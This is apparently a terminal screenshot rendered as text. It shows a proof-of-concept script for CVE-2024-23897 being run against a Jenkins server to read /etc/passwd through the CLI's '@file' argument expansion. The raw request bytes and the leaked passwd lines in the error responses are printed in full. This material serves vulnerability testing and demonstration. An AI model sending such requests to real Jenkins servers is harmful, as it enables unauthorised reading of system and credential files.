 garck3h@MacBookPro CVE-2024-23897-main % python3 poc.py http:// 9:8080 /
etc/passwd
REQ: b'\x00\x00\x00\x06\x00\x00\x04help\x00\x00\x00\x0e\x00\x00\x0c@/etc/passwd\x0
0\x00\x00\x05\x02\x00\x03GBK\x00\x00\x00\x07\x01\x00\x05zh_CN\x00\x00\x00\x00\x03'
RESPONSE: b'\x00\x00\x00\x00\x01\x08\n\x00\x00\x00J\x08ERROR: Too many arguments:
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\x00\x00\x00\x01\x08\n\x00\x00\x00\
x1e\x08java -jar jenkins-cli.jar help\x00\x00\x00\n\x08 [COMMAND]\x00\x00\x00\x01\
x08\n\x00\x00\x00M\x08Lists all the available commands or a detailed description o
f single command.\x00\x00\x00\x01\x08\n\x00\x00\x00J\x08 COMMAND : Name of the com
mand (default: root:x:0:0:root:/root:/bin/bash)\n\x00\x00\x00\x04\x04\x00\x00\x00\
x02'
garck3h@MacBookPro CVE-2024-23897-main %